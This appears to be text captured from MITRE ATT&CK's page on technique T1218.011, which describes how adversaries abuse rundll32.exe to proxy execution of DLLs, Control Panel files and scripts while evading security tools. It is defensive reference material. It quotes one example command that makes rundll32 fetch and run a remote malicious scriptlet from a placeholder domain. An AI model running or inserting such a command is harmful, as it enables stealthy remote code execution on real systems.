 MITRE | ATT&CK®
æ
ATT&CKcon 6.0 is coming October 14-15 in McLean, VA and live online. To potentially join us on stage,
submit to our CFP by July 9th
TECHNIQUES
Home > Techniques > Enterprise > System Binary Proxy Execution > Rundll32
System Binary Proxy Execution:
Rundll32
Other sub-techniques of System Binary Proxy
Execution (14)
Adversaries may abuse rundll32.exe to proxy execution of
malicious code. Using rundll32.exe, vice executing directly (i.e.
Shared Modules), may avoid triggering security tools that may
not monitor execution of the rundll32.exe process because of
allowlists or false positives from normal operations.
Rundll32.exe is commonly associated with executing DLL
payloads (ex: rundll32.exe {DLLname, DLLfunction}).
Rundll32.exe can also be used to execute Control Panel Item files
(.cpl) through the undocumented shell32.dll functions
Control_RunDLL and Control_RunDLLAsUser. Double-clicking a
.cpl file also causes rundll32.exe to execute.[1] For example,
ClickOnce can be proxied through Rundll32.exe.
Rundll32 can also be used to execute scripts such as JavaScript.
This can be done using a syntax similar to this: rundll32.exe
javascript:"..\mshtml,RunHTMLApplication
";document.write();GetObject("script:https[:]//
www[.]example[.]com/malicious.sct")" This behavior has
been seen used by malware such as Poweliks. [2]
Adversaries may also attempt to obscure malicious code from
analysis by abusing the manner in which rundll32.exe loads DLL
function names. As part of Windows compatibility support for
ID: T1218.011
Sub-technique of:
T1218
Tactic: Defense
Evasion
Platforms: Windows
Contributors: Casey
Smith; Gareth Phillips,
Seek Ltd.;
James_inthe_box, Me;
Ricardo Dias
Version: 2.4
Created: 23 January
2020
Last Modified: 15 April
2025
Version Permalink